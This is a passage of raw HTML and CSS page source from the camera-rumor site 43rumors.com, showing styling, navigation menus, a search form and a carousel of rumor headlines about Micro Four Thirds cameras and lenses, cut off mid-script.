--------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}.pageandreafix{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}.comment-list{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}/*-------------------------------------------------------------- - Freestar ads --------------------------------------------------------------*/#43rumors_leaderboard_atf{width:970px;height:90px;}/* Freestar */#custom_html-29{height:300px;}/*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px --------------------------------------------------------------*/@media only screen and (max-width:767px){#sidebar{display:none !important;}}/* Top Bar >Social >Right */#top-bar-wrap{line-height:20px;}#top-bar{padding:0px;margin-top:0px;}#top-bar-social.top-bar-right{position:absolute;right:0;top:3px;height:0px;line-height:0px;margin-top:0px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}/* Carousel Post */#post-grid-58574{margin-top:0px;margin-left:0px;margin-bottom:35px;height:180px;width:1054px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#7a9cc3;background-color:#4d4d4d;}.title_link a{color:#fff;font-size:13px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/* top google */#topad{align-items:center;justify-content:center;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* top small bar Contact form */#topcontact{background-color:#7a9cc3;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:60px;}#topcontact a{color:#000;font-weight:600;}#topcontact p{padding-top:5px;}/* sidebar */@media(min-width:1660px){#leftgoogle{position:absolute;width:300px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgoogle{display:none;}}@media(min-width:1660px){#leftgooglesingle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgooglesingle{display:none;}}/* blog posts */.blog-entry{padding:20px;padding-top:0px;margin-top:0px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.single-blog-article{padding:20px;padding-top:40px;margin-bottom:30px;background:#fff;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-0px;color:#000;font-weight:600;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta a{color:#fff;}.blog-entry.large-image-entry-style .blog-entry-title{padding-top:40px;}.blog-entry.large-image-entry-style .meta a{color:#000;}.clr{color:#000;}.meta-date{color:#000;}.meta-author{color:#000;}.meta-author a{color:#000;}.meta-author a:hover{color:#fff;}.meta-category{color:#000;}.meta-category a{color:#000;}.meta-category a:hover{color:#fff;}.meta-comments{color:#000;}.meta-comments a{color:#000;}.meta-comments a:hover{color:#fff;}.comments-link .meta .meta-with-title .meta-comments .comment-scroll .fa .fa-comment-o .comments-link a{color:#000;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:-0px;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}/* sidebar */.sidebar-box li{padding-left:10px;}.widget-title{padding-left:10px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;}#sidebar{margin-top:0px;}#sidebar-inner .sidebar-box{background:#ffffff;padding:0px;margin-bottom:35px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.textwidget p{padding-left:10px;padding-right:10px;padding-bottom:10px;}.widget_wysija_cont{padding-left:10px;padding-right:10px;padding-bottom:10px;}blockquote{color:#464646;font-size:14px;margin:20px}/*-------------------------------------------------------------- - CSS for mobile version #topgoo{margin:0px;padding:0px;width:600px;margin-top:-37px;margin-bottom:-17px;}--------------------------------------------------------------*/@media(max-width:799px){#topgoo{width:auto;height:auto;margin-left:0px;margin-top:0px;}#top-bar-wrap{display:none;}#main_menu{font-size:50px;}}@media(max-width:999px){#post-grid-58574{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;}#pmLink:hover{visibility:visible;color:grey;}		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-font-family:'Open Sans',sans-serif;--wpex-body-font-weight:400;--wpex-body-font-size:14px;--wpex-body-color:#000000;}:root{--wpex-heading-font-weight:600;}.main-navigation-ul .link-inner{font-weight:600;font-size:16px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#000000;}body.single-post .single-post-title{font-weight:600;font-size:25px;color:#000000;}h2,.wpex-h2{color:#000000;}h3,.wpex-h3{color:#000000;}h4,.wpex-h4{color:#000000;}@media(max-width:1024px){.main-navigation-ul .link-inner{font-size:16px;}}@media(max-width:959px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:767px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:479px){.main-navigation-ul .link-inner{font-size:12px;}}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#eaeaea;--wpex-accent:#1e73be;--wpex-accent-alt:#1e73be;}.site-boxed{--wpex-bg-color:#eaeaea;}.page-header.wpex-supports-mods{background-color:#939393;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1064px;}#top-bar-wrap{background-color:#3d3d3d;border-color:#3d3d3d;}.wpex-top-bar-sticky{background-color:#3d3d3d;}.header-padding{padding-block-start:0px;padding-block-end:0px;}#site-header{--wpex-site-header-bg-color:#4d4d4d;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-gutter:-17px;--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-bg:#2192d3;--wpex-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-color:#218cd3;--wpex-hover-dropmenu-link-bg:#1c83af;}#sidebar{background-color:#eaeaea;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-widget-link-color:#000000;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:728px;--wpex-primary-sidebar-width:300px;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}</style><link rel='stylesheet' id='mailpoet_public-css' href='https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-100347 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-totalchild11 wpex-theme wpex-responsive full-width-main-layout site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-news sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-navbar wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1226564767153163">
</amp-auto-ads>
	<span data-ls_id="#site_top" tabindex="-1"></span>
<div id="wpex-mobile-menu-navbar" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-bg-gray-A900">
	<div class="container">
		<div class="wpex-flex wpex-items-center wpex-justify-between wpex-text-white wpex-child-inherit-color wpex-text-md">
						<div id="wpex-mobile-menu-navbar-toggle-wrap" class="wpex-flex-grow">
				<a href="#mobile-menu" class="mobile-menu-toggle wpex-no-underline" role="button" aria-expanded="false"><span class="wpex-mr-10 wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"/></svg></span><span class="wpex-text">Menu</span></a>
			</div>
								</div>
	</div>
</div>

	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-partnermenu" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-58096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-83560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-99894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-106853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-flat-color-rounded"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-5 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="http://twitter.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="mailto:&#052;&#051;&#114;u&#109;o&#114;s&#064;&#103;&#109;ai&#108;.&#099;&#111;m" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
		<header id="site-header" class="header-one custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.43rumors.com/" rel="home" class="main-logo" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2020/05/43rumors-1.png" alt="43 Rumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="239" height="40" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-14787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14787"><a href="https://www.43rumors.com/category/rumor/" data-wpel-link="internal"><span class="link-inner">Rumors</span></a></li>
<li id="menu-item-14788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14788"><a href="https://www.43rumors.com/category/news/" data-wpel-link="internal"><span class="link-inner">News</span></a></li>
<li id="menu-item-14789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14789"><a href="https://www.43rumors.com/category/reviews/" data-wpel-link="internal"><span class="link-inner">Reviews</span></a></li>
<li id="menu-item-14790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14790"><a href="https://www.43rumors.com/category/deals/" data-wpel-link="internal"><span class="link-inner">Deals</span></a></li>
<li id="menu-item-73013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73013"><a href="https://www.43rumors.com/privacy-policy-and-cookies/" data-wpel-link="internal"><span class="link-inner">Privacy</span></a></li>
<li id="menu-item-81644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81644"><a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><span class="link-inner">Contact</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.43rumors.com/" autocomplete="off">
	<label for="searchform-input-696cbab752ae5" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-696cbab752ae5" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>

			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	 
	<div id="custom_html-18" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><style type="text/css">#post-grid-58574 .element_1557434768381{font-size:12px;display:block;padding:10px;}#post-grid-58574 .element_1557434768381:hover{}#post-grid-58574 .item{
			background:#fff;
	
			}</style><style type="text/css">/*Write your CSS code here*/</style><style type="text/css">#post-grid-58574 {
			padding:0px;
			background: #fff url() repeat scroll 0 0;
		}#post-grid-58574 .item{
		margin:0px;

		}#post-grid-58574 .item .layer-media{
		height:180px;
		overflow: hidden;
		}
	@media only screen and (min-width: 1024px ) {
	#post-grid-58574 .item{width:263px}
	
	}
	
	@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
	#post-grid-58574 .item{width:175px}
	}
	
	@media only screen and ( min-width: 320px ) and ( max-width: 767px ) {
	#post-grid-58574 .item{width:50px}
	}
			
			
			
			</style><div id="post-grid-58574" class="post-grid"><div class="grid-nav-top"></div><div class="grid-items" id="mixItUpContainer"><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/wild-rumor-om-digital-developing-three-new-f-1-4-primes/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2024/02/Screenshot-2024-02-21-at-14.47.03.png" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/wild-rumor-om-digital-developing-three-new-f-1-4-primes/" data-wpel-link="internal">WILD RUMOR: OM Digital developing three new f/1.4 primes?</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><iframe title="Four new Four Thirds sensor for smartphones...that might be used on MFT cameras too?" width="980" height="551" src="https://www.youtube.com/embed/eHdzeznUkWY?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/four-new-four-thirds-sensor-for-smartphones-that-might-be-used-on-mft-cameras-too/" data-wpel-link="internal">Four new Four Thirds sensor for smartphones&#8230;that might be used on MFT cameras too?</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/panasonic-confirms-that-they-have-no-imminent-plan-to-offer-8k-on-their-cameras/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2015/05/panasonic-slide-4k-700x307.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/panasonic-confirms-that-they-have-no-imminent-plan-to-offer-8k-on-their-cameras/" data-wpel-link="internal">Panasonic confirms that they have no imminent plan to offer 8K on their cameras</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/there-seems-to-be-an-om-digital-announcement-coming-soon/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2025/02/Lens_roadmap_20Feb2025_wht.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/there-seems-to-be-an-om-digital-announcement-coming-soon/" data-wpel-link="internal">There seems to be an OM Digital announcement coming soon&#8230;</a></div></div><div class="layer-hover"></div></div></div><div class="grid-nav-bottom"><div class="pagination lite"></div ></div><script>
		jQuery(document).ready(function($)
		{
			$(".layer-media .gallery").owlCarousel({
				
				items : 1, //10 items above 1000px browser width
				itemsDesktop : [1000,1], //5 items between 1000px and 901px
				itemsDesktopSmall : [900,1], // betweem 900px and 601px
				itemsTablet: [600,1], //2 items between 600 and 0
				itemsMobile : [479,1], 
				navigationText : ["",""],
				autoPlay: true,
				stopOnHover: true,
				navigation: true,
				pagination: false,
				paginationNumbers: true,
				slideSpeed: 500,
				paginationSpeed: 1000,
